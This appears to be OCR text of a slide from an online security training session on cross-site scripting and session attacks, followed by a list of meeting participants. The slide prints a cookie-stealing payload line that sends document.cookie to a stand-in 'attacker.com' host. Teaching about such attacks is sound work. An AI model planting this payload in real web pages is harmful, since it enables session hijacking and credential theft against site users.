 Cross Site Scripting (XSS)
18
• Session Attack
new Image().src = 'https://attacker.com/steal?cookie=' + document.cookie
Cross-Site Scripting
1
Attacker injects the websites with
malicious scripts that will execute
in another user's browser.
2
The malicious script is
activated with each visit
to the website.
Website
Attacker
Website User
(Victim)
In some attacks, the victim's cookies are stolen,
or private credentials are revealed.
3
WD
Walid DELLA
MT
mzoughi tarek
MD
Mahmoud Dridi (I...
MB
Mouiz liddine BA...
MC
Myriam Ben CHA...
R
Rym.Benkhalifa
SI
sfar ines (Invité)
H
houda.lazgheb
F
Fatma (Invité)
MF
Mohamed Ferchi...
MM
Mariem Mahjoub...
BR
Bechir Regaya
J
Jed_GHOULI (AN...
RK
Rebah Kahlaoui -...
BA
benkhaled asma
A
Adel.Arfaoui
N
Nejib (Invité)
+6